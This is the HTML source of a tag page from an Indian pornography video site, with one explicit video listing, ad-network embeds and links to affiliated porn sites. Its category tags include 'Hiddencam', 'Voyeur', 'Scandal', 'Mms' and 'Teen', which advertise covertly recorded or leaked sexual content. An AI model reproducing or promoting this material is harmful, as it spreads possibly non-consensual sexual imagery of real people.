

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://telugusexxxvideos.com/tags/rupali/
body_size: 5038
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Rupali Free Videos - Tamil Porn - Telugu Sex Videos</title>
    <link rel="canonical" href="http://telugusexxxvideos.com/tags/rupali/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/telugusexxxvideos_logo.png" alt="Telugu SeXXX Videos"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/new-telugu-sex-videos/" target="_self"><i class="fa fa-calendar-check-o"></i> New Telugu Sex Videos</a></li>
                    <li><a href="/telugu-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Telugu Porn</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Telugu Sex">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>Rupali Free Videos</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/rupali-bhabhi-live-sex-chat-at-delhi-sex-chat/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/11/197.jpg" alt="Rupali Bhabhi Live Sex Chat At Delhi Sex Chat">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Rupali Bhabhi Live Sex Chat At Delhi Sex Chat</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:52</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> <SCRIPT language=Javascript>
<!--
 var dayName = new Array ("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")

 var monName = new Array ("Jan", "Feb", "March", "April", "May", "June", "July", "Aug", "Sep", "Oct", "Nov", "Dec")

 var now = new Date

 document.write("" + dayName[now.getDay()] + ", " + monName[now.getMonth()] + " "+now.getDate() +"")

//-->
</SCRIPT> </span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="navi">
            <ul>
            <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
            <li><a href="/tags/rupali/last-added/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
            <li class="active"><a href="/tags/rupali/" target="_self"><i class="fa fa-eye"></i> Popular</a></li>
            <li><a href="/tags/rupali/telugu-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
        </ul>
        <ul class="pages">
                                    
                                            <li class="active"><a href="/tags/rupali/" target="_self">1</a></li>
                                    
                        </ul>
</div>

<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Telugu SeXXX Videos</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                    <span class="value"><i class="fa fa-play"></i> 47 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                    <span class="value"><i class="fa fa-play"></i> 27 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                    <span class="value"><i class="fa fa-play"></i> 44 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>
                    <span class="value"><i class="fa fa-play"></i> 54 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                    <span class="value"><i class="fa fa-play"></i> 54 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                    <span class="value"><i class="fa fa-play"></i> 34 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                    <span class="value"><i class="fa fa-play"></i> 23 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                    <span class="value"><i class="fa fa-play"></i> 54 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                    <span class="value"><i class="fa fa-play"></i> 11 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>
                    <span class="value"><i class="fa fa-play"></i> 8 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>
                    <span class="value"><i class="fa fa-play"></i> 55 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 65 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                    <span class="value"><i class="fa fa-play"></i> 16 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>
                    <span class="value"><i class="fa fa-play"></i> 64 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
                    <span class="value"><i class="fa fa-play"></i> 78 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> Southindian</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                    <span class="value"><i class="fa fa-play"></i> 22 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                    <span class="value"><i class="fa fa-play"></i> 33 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                    <span class="value"><i class="fa fa-play"></i> 139 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                    <span class="value"><i class="fa fa-play"></i> 68 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 146 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                    <span class="value"><i class="fa fa-play"></i> 127 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                    <span class="value"><i class="fa fa-play"></i> 22 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 45 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 13 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                    <span class="value"><i class="fa fa-play"></i> 97 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                    <span class="value"><i class="fa fa-play"></i> 304 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                    <span class="value"><i class="fa fa-play"></i> 20 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>
                    <span class="value"><i class="fa fa-play"></i> 17 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 28 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                    <span class="value"><i class="fa fa-play"></i> 82 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                    <span class="value"><i class="fa fa-play"></i> 84 videos</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Free Porn Network</h2>
<div class="list">
    <ul>
        <li><a href="http://tamilpornxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Tamil XXX Porn</span></a></li>
        <li><a href="http://realtamilporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Real Tamil Sex</span></a></li>
        <li><a href="http://desisexxxvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Desi Sex Videos</span></a></li>
        <li><a href="http://realtamilsex.com/"><span class="label"><i class="fa fa-heart-o"></i> Real Tamil Sex</span></a></li>
        <li><a href="http://classicindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Classic Indian Sex</span></a></li>
        <li><a href="http://bonkmyindians.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Tube</span></a></li>
        <li><a href="http://hornylilypornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Horny Lily Porn Videos</span></a></li>
        <li><a href="http://hardcoreindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Hardcore Indian Porn</span></a></li>
        <li><a href="http://hotindianbhabhisex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Sex</span></a></li>
        <li><a href="http://indiangroupsex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Group Sex</span></a></li>
        <li><a href="http://hotnorthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hot Indian Sex</span></a></li>
        <li><a href="http://mallubhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Mallu Bhabhi Porn</span></a></li>
        <li><a href="http://premiumindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Premium Indian Porn</span></a></li>
        <li><a href="http://qualityindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Quality Indian Porn</span></a></li>
        <li><a href="http://qualityindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Desi Porn Videos</span></a></li>
        <li><a href="http://realsouthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> South Indian Sex</span></a></li>
        <li><a href="http://tamilporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Tamil Porn</span></a></li>
        <li><a href="http://amazingindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Sex</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
        <li><a href="https://www.desipapa.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Desi Sex</span></a></li>
        <li><a href="http://www.indiansexphotos.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Photos</span></a></li>
        <li><a href="http://pureindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Pure Indian Sex</span></a></li>
        <li><a href="http://popularindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>

    </ul>
</div>

            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
